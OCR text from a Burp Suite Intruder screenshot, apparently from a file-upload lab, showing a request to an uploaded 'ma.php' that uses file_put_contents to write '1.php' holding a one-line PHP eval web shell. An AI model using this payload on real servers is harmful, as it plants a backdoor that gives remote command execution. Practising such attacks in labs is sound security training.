 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licens...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 4 × 5 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
request.
Target: http://192.168.72.138 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /upload-labs/upload//ma.php ?a=file_put_contents(%271.php%27,%20%27%3C?php%20@eval($_REQUEST[%22a%22]);?%3E%27);
HTTP/1.1
2 Host: 192.168.72.138
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding : gzip, deflate
Search...
0 matches
Clear
1 payload position
Length: 621